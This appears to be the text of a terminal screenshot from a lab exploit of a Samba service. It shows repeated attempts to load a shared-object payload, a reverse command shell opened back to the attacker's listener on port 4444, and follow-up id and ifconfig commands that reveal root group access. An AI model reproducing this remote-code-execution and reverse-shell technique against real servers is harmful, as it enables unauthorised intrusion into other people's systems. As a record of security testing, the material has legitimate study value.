 Terminal
File Edit View Search Terminal Help
[*] 192.168.232.137:445 - Trying location /var/samba/eIKymPzP.so...
[*] 192.168.232.137:445 - Trying location /var/samba/fuping/eIKymPzP.so...
[*] 192.168.232.137:445 - Trying location /var/samba/FUPING/eIKymPzP.so...
[*] 192.168.232.137:445 - Trying location /var/samba/Fuping/eIKymPzP.so...
[*] 192.168.232.137:445 - Trying location /tmp/eIKymPzP.so...
[*] Command shell session 1 opened (192.168.232.134:4444 -> 192.168.232.137:4156
2) at 2017-05-24 22:08:30 -0400
id
uid=1001(smbuser) gid=0(root) groups=0(root),1001(smbuser)
ifconfig
docker0 Link encap:Ethernet HWaddr 02:42:23:77:72:91
inet addr:172.17.0.1 Bcast:0.0.0.0 Mask:255.255.0.0
inet6 addr: fe80::42:23ff:fe77:7291/64 Scope:Link
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:2 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:180 (180.0 B)
ens33 Link encap:Ethernet HWaddr 00:0c:29:77:23:9e
inet addr:192.168.232.137 Bcast:192.168.232.255 Mask:255.255.255.0
inet6 addr: fe80::7651:9ad0:80e5:c9c8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1